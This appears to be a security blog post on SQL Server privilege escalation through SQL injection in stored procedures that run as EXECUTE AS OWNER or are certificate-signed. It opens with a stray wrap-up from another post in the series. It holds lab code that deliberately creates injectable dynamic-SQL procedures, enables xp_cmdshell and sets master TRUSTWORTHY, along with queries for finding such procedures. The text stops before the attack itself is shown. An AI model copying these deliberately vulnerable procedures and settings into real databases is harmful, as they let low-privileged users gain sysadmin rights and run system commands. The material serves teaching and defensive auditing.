
Wrap Up
In this blog I tried to illustrate how the “SUSER_NAME” and SUSER_SNAME” functions could be abused by logins with the Public server role. Hopefully it’s been useful and helped provide a better understanding of how simple functions can be used to access information not intended by the access control model. Have fun with it, and don’t forget to hack responsibly. :)
Other Blogs in this Series
- Part 1: https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/
- Part 2: https://blog.netspi.com/hacking-sql-server-stored-procedures-part-2-user-impersonation/
- Part 3: https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/
References
- https://technet.microsoft.com/en-us/library/ms174427%28v=sql.110%29.aspx
- https://msdn.microsoft.com/en-us/library/ms174427.aspx
- https://msdn.microsoft.com/en-us/library/ms179889.aspx
- https://msdn.microsoft.com/en-us/library/ms181738.aspx
- https://msdn.microsoft.com/en-us/library/ms176097.aspx
- https://msdn.microsoft.com/en-us/library/ms173792.aspx
- https://msdn.microsoft.com/en-us/library/ms190369.aspx
Introduction
If you read the first two blogs in this series then you already know that SQL Server roles and privileges can be misconfigured in ways that allow users to escalate their privileges to a sysadmin (database administrator). Even when those roles and privileges are configured correctly, sometimes stored procedures can still be a threat. In this blog I’ve covered how SQL injection can be identified and exploited to escalate privileges in SQL Server stored procedures when they are configured to execute with higher privileges using the WITH EXECUTE AS clause or certificate signing. I’ve also provided a lab setup guide for those of you who want to try this at home. To my knowledge this work with SQL Server 2005 to 2014. This should be interesting to penetration testers, application developers, and dev-ops. Feel free to jump down to the attack section if you're not big on labs. :)
Below is a summary of the topics being covered:
- SQL Injection Primer
- Setting up the Lab Environment
- Creating a Vulnerable Stored Procedure using WITH EXECUTE AS
- Finding Vulnerable Stored Procedures using WITH EXECUTE AS
- Creating a Vulnerable Stored Procedure Signed with a Certificate
- Finding Vulnerable Stored Procedures Signed with a Certificate
- Attacking Vulnerable Stored Procedures
- Fixing Vulnerable Stored Procedures
SQL Injection Primer
If you’re not familiar with SQL injection I thought it would make sense to provide a little definition. OWASP defines SQL injection as an “…attack that consists of insertion or "injection" of a SQL query via the input data from the client to the application”. This holds true when attacking stored procedures in SQL Server as well, but with at least one noticeable difference. To my knowledge injection into stored procedures is only possible when dynamic SQL is being used in the procedure. Luckily (for attackers) it’s actually pretty common for developers to use dynamic SQL in procedures, because it allows them to create and execute flexible queries on the fly. It only becomes a problem when variables can be controlled by an attacker and they are not parameterized. That issue is amplified when procedures are configured to run as a sysadmin login, because they can be used by attackers to escalate their privilege to a sysadmin as well.
For more information on SQL injection take a look at https://www.owasp.org/index.php/SQL_Injection. Also, here are some of Microsoft’s recommendations for safe dynamic SQL https://msdn.microsoft.com/en-us/library/bb669091(v=vs.110).aspx.
Setting up the Lab Environment
Below I've provided some basic steps for setting up a SQL Server instance that can be used to replicate the scenarios covered in this blog/lab.
1. Download the Microsoft SQL Server Express install that includes SQL Server Management Studio. It can be download at https://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx
2. Install SQL Server by following the wizard, but make sure to choose mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
3. Log into the SQL Server with the SA account setup during installation using the SQL Server Management Studio application.
4. Press the “New Query” button and use the TSQL below to create a least privilege login.
-- Select database
USE master
GO
-- Create login
CREATE LOGIN MyUser WITH PASSWORD = 'MyPassword!';
GO
-- Set login’s default database
ALTER LOGIN [MyUser] with default_database = [master];
GO
5. Set the “master” database as trustworthy. Configuring a database as trusted using the “is_trustworthy_on” flag allows certain objects within the database to access external resources like network shares, mail functions, and objects in other databases that are on the same SQL Server instance. This flag is set to disabled by default (except MSDB), but some DBAs still choose to enable it for a number of reasons. For the purpose of this lab, we will be enabling it so we can execute operating system commands via xp_cmdshell from within stored procedures setup using the WITH EXECUTE AS OWNER (sa in this case). However, it should be noted the setting also affects CLR-based stored procedures, UDFs, and Triggers. For more information on the “is_trustworthy_on” flag you can take a look at https://support.microsoft.com/kb/2183687.First, configure the “MASTER” database as trustworthy.
ALTER DATABASE master SET TRUSTWORTHY ON
Then verify that the configuration was set with the following query.
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
Below is a screenshot of the expected result.

6. Use the TSQL below to enable xp_cmdshell. Enabling this now will simplify the labs later, but it could be enabled by an attacker even if we didn’t enable it.
-- Enable show options
EXEC sp_configure 'show advanced options',1
RECONFIGURE
GO
-- Enable xp_cmdshell
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
Creating a Vulnerable Stored Procedure using WITH EXECUTE AS
In this section we’ll create the first vulnerable stored procedure. This one will use the WITH EXECUTE AS clause to run as a sysadmin. It will also be configured to use dynamic SQL that is vulnerable to SQL injection. Follow the instructions below to get it setup.
1. Log into the SQL Server with the “sa” login and create the vulnerable stored procedure using the TSQL below. The stored procedure will return a list of database names that match the search string passed to it, as well as the “tempdb” database.
-- Select the target database
USE MASTER;
GO
-- Create procedure
CREATE PROCEDURE sp_sqli
@DbName varchar(max)
WITH EXECUTE AS OWNER
AS
BEGIN
Declare @query as varchar(max)
SET @query = 'SELECT name FROM master..sysdatabases where name like ''%'+ @DbName+'%'' OR name=''tempdb''';
EXECUTE(@query)
END
GO
-- Allow members of PUBLIC to execute it
GRANT EXECUTE ON sp_sqli to PUBLIC
2. Run the query below to test the sp_sqli procedure. It should return the “master” and “tempdb” databases.
-- Select the target database
USE MASTER;
GO
-- Test stored procedure
EXEC master..sp_sqli 'mast'

Finding Potentially Vulnerable Stores Procedures using WITH EXECUTE AS
In this section I’ve provided a basic process for finding custom stored procedures that use the WITH EXECUTE AS clause and may be vulnerable to SQL injection. Please be aware that not all logins/database users will have the privileges required to view the source of all stored procedures. However, from a blue team perspective this is a nice way to quickly identify low hanging fruit. For the sake of simplicity just run these queries using the “sa” login.
1. Finding Databases that are Trusted and Owned by a Sysadmin
You should really review all of the databases, but databases owned by sysadmins are a good place to start if you’re tight on time, because any procedures that use the WITH EXECUTE AS OWNER clause will automatically be running as a sysadmin. In the example below you should only see the “MASTER” database returned by the query.
SELECT SUSER_SNAME(owner_sid) AS DBOWNER, d.name AS DATABASENAME
FROM sys.server_principals r
INNER JOIN sys.server_role_members m ON r.principal_id = m.role_principal_id
INNER JOIN sys.server_principals p ON
p.principal_id = m.member_principal_id
inner join sys.databases d on suser_sname(d.owner_sid) = p.name
WHERE is_trustworthy_on = 1 AND d.name NOT IN ('MSDB') and r.type = 'R' and r.name = N'sysadmin'

2. Finding Custom Stored Procedures
The query below will return a list of functions and stored procedures for the target database. In this case, “MASTER” is being used, but in the real world you’ll want to swap it out for your target database name. In this lab you should see “sp_sqli” returned by the query.
-- Select stored procedures from master database
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES
ORDER BY ROUTINE_NAME

3. Finding Custom Stored Procedures using WITH EXECUTE AS
By default stored procedures are configured to run as the caller. In other words, the login used to execute it. However, stored procedures can also be created to execute with another login’s privileges. Below are the five options, but we will be focusing on OWNER in our attack later. For more information visit https://msdn.microsoft.com/en-us/library/ms188354.aspx.
- WITH EXECUTE AS OWNER: Meaning the owner of the procedure
- WITH EXECUTE AS SELF: Meaning the creator/modifier of the procedure
- WITH EXECUTE AS 'USERNAME': Meaning a specific database user
- WITH EXECUTE AS LOGIN: Meaning a specific login
- WITH EXECUTE AS CALLER: Meaning the database user executing the procedure
Below is a query that should only return stored procedures using the WITH EXECUTE AS clause. You should see sp_sqli in the list.
-- Stored procedures that use WITH EXECUTE AS clause
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES WHERE ROUTINE_DEFINITION
LIKE '%WITH EXECUTE AS%'
ORDER BY ROUTINE_NAME

4. Finding Stored Procedures that use the WITH EXECUTE AS and Dynamic SQL
The query below will go a little further than our last step. It will actually locate stored procedures in the “master” database using dynamic SQL that are configured to use the WITH EXECUTE AS clause. You should only see “sp_sqli” in the list again.
-- Stored procedures with Dynamic SQL and EXECUTE AS
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES
WHERE ROUTINE_DEFINITION like '%WITH EXECUTE AS%' AND
(ROUTINE_DEFINITION like '%sp_executesql%' OR
ROUTINE_DEFINITION like '%sp_sqlexec%' OR
ROUTINE_DEFINITION like '%exec @%' OR
ROUTINE_DEFINITION like '%exec (%' OR
ROUTINE_DEFINITION like '%exec(%' OR
ROUTINE_DEFINITION like '%execute @%' OR
ROUTINE_DEFINITION like '%execute (%' OR
ROUTINE_DEFINITION like '%execute(%' OR
ROUTINE_DEFINITION like '%''''''+%' OR
ROUTINE_DEFINITION like '%'''''' +%')
ORDER BY ROUTINE_NAME

It might be worth noting that some applications may have thousands of custom stored procedures. So if you don’t feel like taxing a production server you can simply export them and grep for the same keywords you see in the query. SQL Server Management Studio will allow you to save all results as an excel file, but if you’re looking for a more scriptable option you can use the little PowerShell script I wrote for exporting stored procedure code from all accessible databases. The script can be downloaded from: https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Get-SqlServer-Escalate-SpSource.psm1
Below is a basic command example.
PS C:temp> Import-Module .Get-SqlServer-Escalate-SpSource.psm1 -Force
PS C:temp> Get-SqlServer-Escalate-SpSource -SQLServerInstance 172.16.54.229standard -SqlUser sa -SqlPass MyPassword!
Below is a sample screen shot of expected results. Note: The script doesn’t search the TempDB, MSDB, or Model database for custom stored procedures.

After the script is run it exports all of the stored procedures into a csv file and .sql files.

Creating a Vulnerable Stored Procedure Signed with a Certificate
Another way to provide stored procedures with privileges to access objects external to the current database is by signing them with a certificate. Some of the advantages include allowing a least privilege login to execute the stored procedure with elevated privileges WITHOUT having to:
- Assign logins excessive privileges directly to logins/roles. For example, db_owner or sysadmin.
- Assign logins excessive IMPERSONATE privileges used to impersonate users and logins on demand with the EXECUTE AS command.
- Configure the stored procedure to run as another login using the WITH EXECUTE AS clause.
- Flag the database as trustworthy, which could weaken other controls.
All those things are great and give me a warm fuzzy feeling. However, at the end of the day if a signed procedure uses variables that aren’t parametrized and the attacker has control over at least one of them then it’s still likely to be vulnerable to SQL injection.
Ok, enough of my yammering, let’s build a vulnerable procedure signed with a certificate using the instructions below.
1. Create a new stored procedure in the current database named “sp_sqli2”.
-- Set target database USE MASTER; GO -- Create procedure CREATE PROCEDURE sp_sqli2 @DbName varchar(max) AS BEGIN Declare @query as varchar(max) SET @query = 'SELECT name FROM master..sysdatabases where name like ''%'+ @DbName+'%'' OR name=''tempdb'''; EXECUTE(@query) END GO
2. Create a master key for the database.
-- Create a master key for the database CREATE MASTER KEY ENCRYPTION BY PASSWORD = 'SuperSecretPasswordHere!'; GO
3. Create certificate for the “sp_sqli2” procedure. This can be configured with a password, but for the sake of simplicity I left it out.
-- Create certificate for the sp_sqli2 procedure CREATE CERTIFICATE sp_sqli2_cert WITH SUBJECT = 'This should be used to sign the sp_sqli2', EXPIRY_DATE = '2050-10-20'; GO
4. Create a new login named “sp_sqli2_login” from the “sp_sqli2_cert” certificate. No password is defined for the login for the sake of simplicity, but in the real world one should be set.
-- Create cert login CREATE LOGIN sp_sqli2_login FROM CERTIFICATE sp_sqli2_cert
5. Sign the “sp_sqli2” stored procedure with the new “sp_sqli2_cert” certificate. This can use a password, but for the sake of simplicity I left it out.
-- Add cert to stored procedure ADD SIGNATURE to sp_sqli2 BY CERTIFICATE sp_sqli2_cert; Go
6. Add the “sp_sqli2_login” login to the sysadmins role.
-- Add sp_sqli2_login to sysadmin fixed server role EXEC master..sp_addsrvrolemember @loginame = N'sp_sqli2_login', @rolename = N'sysadmin' GO
7. Allow members of the PUBLIC role to execute it.
GRANT EXECUTE ON sp_sqli2 to PUBLIC
For more information on signing procedures with certificates check out the Microsoft site at https://msdn.microsoft.com/en-us/library/bb283630.aspx.
Finding Potentially Vulnerable Stored Procedures Signed with a Certificate
In this section I’ll provide a basic process for finding procedures signed with a certificate that may be vulnerable to SQL injection. Please note that not all logins/database users will have the privileges required to view the source of all stored procedures. However, from a blue team perspective these are a nice way to quickly identify low hanging fruit. For the sake of simplicity just run these queries using the “sa” login.
1. If you are interested in taking a quick look at which logins were created from a certificate then you can use the query below.
select * from sys.server_principals where type = 'C'
It should return something like the results in the screenshot below.

2. Now let’s try finding procedures signed with a certificate for the current database that also have logins that were generated from them.
-- Select target database USE MASTER GO -- Get procedure location, name, source, cert name, and cert login - 2k5 only? SELECT spr.ROUTINE_CATALOG as DB_NAME, spr.SPECIFIC_SCHEMA as SCHEMA_NAME, spr.ROUTINE_NAME as SP_NAME, spr.ROUTINE_DEFINITION as SP_CODE, CASE cp.crypt_type when 'SPVC' then cer.name when 'CPVC' then Cer.name when 'SPVA' then ak.name when 'CPVA' then ak.name END as CERT_NAME, sp.name as CERT_LOGIN, sp.sid as CERT_SID FROM sys.crypt_properties cp JOIN sys.objects o ON cp.major_id = o.object_id LEFT JOIN sys.certificates cer ON cp.thumbprint = cer.thumbprint LEFT JOIN sys.asymmetric_keys ak ON cp.thumbprint = ak.thumbprint LEFT JOIN INFORMATION_SCHEMA.ROUTINES spr on spr.ROUTINE_NAME = o.name LEFT JOIN sys.server_principals sp on sp.sid = cer.sid WHERE o.type_desc = 'SQL_STORED_PROCEDURE' ORDER BY CERT_NAME
The expected results should include the “sp_sqli2” stored procedure and look something like the screenshot below.

3. To take it a little further now we can expand the query and search for stored procedures that also appear to contain dynamic SQL.
